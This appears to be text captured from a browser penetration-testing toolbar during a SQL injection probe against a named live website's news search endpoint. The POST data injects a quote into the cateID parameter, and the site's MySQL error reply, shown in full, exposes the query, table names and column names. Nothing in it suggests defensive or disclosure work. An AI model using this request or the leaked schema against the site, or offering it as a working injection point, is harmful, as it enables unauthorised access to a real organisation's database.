 www.itenable.com.cn/control/WebAPI/Search.news.inc.php
control/WebAPI/Search.news.inc.php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.itenable.com.cn/control/WebAPI/Search.news.inc.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Action=queryNewsSubmit&cateID=1'&keyword=1&submit=%2B%D1%AF%2B
Bad SQL Query: SELECT
a.newsID,a.channelID,a.topicID,a.cateID,a.isRed,a.isCool,a.isBold,a.newsName,a.newsDescript,a.newsContent,a.newsTime,a.crea
FROM es_news a, es_newsconfig b WHERE a.siteID='1' AND a.isPublic='1' AND a.authStat >= b.authCheckLevel AND b.topicID = a.
AND a.language='CN' AND (a.newsName LIKE '%1%' OR a.newsContent LIKE '%1%' OR FIND_IN_SET('1',a.newsKeyword) ) A
a.cateID=1\'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
near '\'' at line 1